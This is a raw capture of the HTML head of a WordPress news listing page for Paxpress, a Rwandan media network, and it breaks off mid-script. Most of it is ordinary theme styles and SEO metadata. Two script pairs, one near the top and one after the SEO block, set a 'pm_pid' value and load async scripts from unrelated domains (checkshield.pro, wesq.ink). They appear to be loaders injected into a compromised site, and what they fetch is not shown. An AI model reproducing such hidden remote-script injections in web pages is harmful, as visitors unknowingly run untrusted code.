

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://paxpress.rw/news/?term=21&orderby=date&order=desc
body_size: 133085
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#"  class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#3572b6"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            oldWidth = window.innerWidth;
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<title>News - Paxpress</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script>
		<!-- All in One SEO 4.3.9 - aioseo.com -->
		<meta name="description" content="View allBusinessEconomyEnvironmentEventsHealthInternationalJusticeLeisureTechnologyUncategorisedUncategorizedWelfareSort by dateSort by nameDescendingAscending Du serment d’Hippocrate à la barbarie: le Dr Sosthène Munyemana condamné à 24 ans pour génocide JusticeLeave a comment Le gynécologue rwandais Sosthène Munyemana a été condamné à 24 ans de réclusion criminelle par la Cour d’Assises de Paris pour génocide. Cette condamnation marque l’aboutissement d’un long parcours judiciaire" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://paxpress.rw/news/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.3.9" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Paxpress - Informer pour la paix" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="News - Paxpress" />
		<meta property="og:description" content="View allBusinessEconomyEnvironmentEventsHealthInternationalJusticeLeisureTechnologyUncategorisedUncategorizedWelfareSort by dateSort by nameDescendingAscending Du serment d’Hippocrate à la barbarie: le Dr Sosthène Munyemana condamné à 24 ans pour génocide JusticeLeave a comment Le gynécologue rwandais Sosthène Munyemana a été condamné à 24 ans de réclusion criminelle par la Cour d’Assises de Paris pour génocide. Cette condamnation marque l’aboutissement d’un long parcours judiciaire" />
		<meta property="og:url" content="https://paxpress.rw/news/" />
		<meta property="article:published_time" content="2016-01-29T10:14:02+00:00" />
		<meta property="article:modified_time" content="2016-01-29T10:14:02+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="News - Paxpress" />
		<meta name="twitter:description" content="View allBusinessEconomyEnvironmentEventsHealthInternationalJusticeLeisureTechnologyUncategorisedUncategorizedWelfareSort by dateSort by nameDescendingAscending Du serment d’Hippocrate à la barbarie: le Dr Sosthène Munyemana condamné à 24 ans pour génocide JusticeLeave a comment Le gynécologue rwandais Sosthène Munyemana a été condamné à 24 ans de réclusion criminelle par la Cour d’Assises de Paris pour génocide. Cette condamnation marque l’aboutissement d’un long parcours judiciaire" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/paxpress.rw\/news\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/paxpress.rw\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/paxpress.rw\/","name":"Home","description":"16 YEARS OF EXPERIENCE In operation since 2006 BEST INDUSTRY EXPERTS composed of: 15 permanent staff, 32 effective members, and more than 200 journalists-partners working in Rwanda. FAST & EFFECTIVE SOLUTIONS 36 media including: 12 radio stations, 22 Online and Newspapers, 8 Televisions COMMUNITY ORIENTED focuses on community based reporting by training journalists Welcome to","url":"https:\/\/paxpress.rw\/"},"nextItem":"https:\/\/paxpress.rw\/news\/#listItem"},{"@type":"ListItem","@id":"https:\/\/paxpress.rw\/news\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/paxpress.rw\/news\/","name":"News","description":"View allBusinessEconomyEnvironmentEventsHealthInternationalJusticeLeisureTechnologyUncategorisedUncategorizedWelfareSort by dateSort by nameDescendingAscending Du serment d\u2019Hippocrate \u00e0 la barbarie: le Dr Sosth\u00e8ne Munyemana condamn\u00e9 \u00e0 24 ans pour g\u00e9nocide JusticeLeave a comment Le gyn\u00e9cologue rwandais Sosth\u00e8ne Munyemana a \u00e9t\u00e9 condamn\u00e9 \u00e0 24 ans de r\u00e9clusion criminelle par la Cour d\u2019Assises de Paris pour g\u00e9nocide. Cette condamnation marque l\u2019aboutissement d\u2019un long parcours judiciaire","url":"https:\/\/paxpress.rw\/news\/"},"previousItem":"https:\/\/paxpress.rw\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/paxpress.rw\/#organization","name":"paxpress.rw","url":"https:\/\/paxpress.rw\/"},{"@type":"WebPage","@id":"https:\/\/paxpress.rw\/news\/#webpage","url":"https:\/\/paxpress.rw\/news\/","name":"News - Paxpress","description":"View allBusinessEconomyEnvironmentEventsHealthInternationalJusticeLeisureTechnologyUncategorisedUncategorizedWelfareSort by dateSort by nameDescendingAscending Du serment d\u2019Hippocrate \u00e0 la barbarie: le Dr Sosth\u00e8ne Munyemana condamn\u00e9 \u00e0 24 ans pour g\u00e9nocide JusticeLeave a comment Le gyn\u00e9cologue rwandais Sosth\u00e8ne Munyemana a \u00e9t\u00e9 condamn\u00e9 \u00e0 24 ans de r\u00e9clusion criminelle par la Cour d\u2019Assises de Paris pour g\u00e9nocide. Cette condamnation marque l\u2019aboutissement d\u2019un long parcours judiciaire","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/paxpress.rw\/#website"},"breadcrumb":{"@id":"https:\/\/paxpress.rw\/news\/#breadcrumblist"},"datePublished":"2016-01-29T10:14:02+00:00","dateModified":"2016-01-29T10:14:02+00:00"},{"@type":"WebSite","@id":"https:\/\/paxpress.rw\/#website","url":"https:\/\/paxpress.rw\/","name":"Paxpress","description":"Informer pour la paix","inLanguage":"en-US","publisher":{"@id":"https:\/\/paxpress.rw\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<script>var pm_pid = "27046-049705c6";</script><script src="//wds.wesq.ink/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Paxpress &raquo; Feed" href="https://paxpress.rw/feed/" />
<link rel="alternate" type="application/rss+xml" title="Paxpress &raquo; Comments Feed" href="https://paxpress.rw/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.16 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/paxpress.rw\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://paxpress.rw/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #3572b6;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://paxpress.rw/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-icomoonfree-16x16-css' href='https://paxpress.rw/wp-content/uploads/smile_fonts/icomoon-icomoonfree-16x16/icomoon-icomoonfree-16x16.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='the7-icomoon-numbers-32x32-css' href='https://paxpress.rw/wp-content/uploads/smile_fonts/icomoon-numbers-32x32/icomoon-numbers-32x32.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://paxpress.rw/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans+Condensed:300,400,600,700%7CRoboto+Condensed:400,600,700%7CRoboto:400,400italic,600,700%7COpen+Sans:400,600,700' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css' href='https://paxpress.rw/wp-content/themes/dt-the7/css/main.min.css?ver=10.7.0' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  transition: all .35s ease-out;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
  display: -ms-flexbox;
  display: -ms-flex;
  display: flex;
  -ms-align-items: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-flow: column wrap;
  flex-flow: column wrap;
  -ms-flex-pack: center;
  -ms-justify-content: center;
  justify-content: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
}
#load {
  background: var(--the7-elementor-beautiful-loading-bg,#ffffff);
  --the7-beautiful-spinner-color2: var(--the7-beautiful-spinner-color,#3572b6);
}

</style>
<link rel='stylesheet' id='the7-font-css' href='https://paxpress.rw/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-awesome-fonts-css' href='https://paxpress.rw/wp-content/themes/dt-the7/fonts/FontAwesome/css/all.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-custom-scrollbar-css' href='https://paxpress.rw/wp-content/themes/dt-the7/lib/custom-scrollbar/custom-scrollbar.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-wpbakery-css' href='https://paxpress.rw/wp-content/themes/dt-the7/css/wpbakery.min.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='the7-core-css' href='https://paxpress.rw/wp-content/plugins/dt-the7-core/assets/css/post-type.min.css?ver=2.5.8' type='text/css' media='all' />
<link rel='stylesheet' id='the7-css-vars-css' href='https://paxpress.rw/wp-content/uploads/the7-css/css-vars.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-custom-css' href='https://paxpress.rw/wp-content/uploads/the7-css/custom.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media-css' href='https://paxpress.rw/wp-content/uploads/the7-css/media.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-mega-menu-css' href='https://paxpress.rw/wp-content/uploads/the7-css/mega-menu.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-albums-portfolio-css' href='https://paxpress.rw/wp-content/uploads/the7-css/the7-elements-albums-portfolio.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='the7-elements-css' href='https://paxpress.rw/wp-content/uploads/the7-css/post-type-dynamic.css?ver=fb344f88b07e' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://paxpress.rw/wp-content/themes/dt-the7/style.css?ver=10.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-vc-addons-background-style-css' href='https://paxpress.rw/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/background-style.min.css?ver=3.19.11' type='text/css' media='all' />
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://paxpress.rw/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/paxpress.rw\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading...","loadMore":"Load more"},"postID":"9","ajaxurl":"https:\/\/paxpress.rw\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/paxpress.rw\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"2f98fd5a1d","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#3572b6"},"desktopHeader":{"height":55},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":240,"showMenu":true,"height":60,"logo":{"showLogo":false,"html":"","url":"https:\/\/paxpress.rw\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":650,"firstSwitchPointHeight":80,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png\" srcset=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w, https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 210w\" width=\"210\" height=\"74\"   sizes=\"210px\" alt=\"Paxpress\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png\" srcset=\"https:\/\/paxpress.rw\/wp-content\/uploads\/2022\/05\/LOGO_PAXPRESS.png 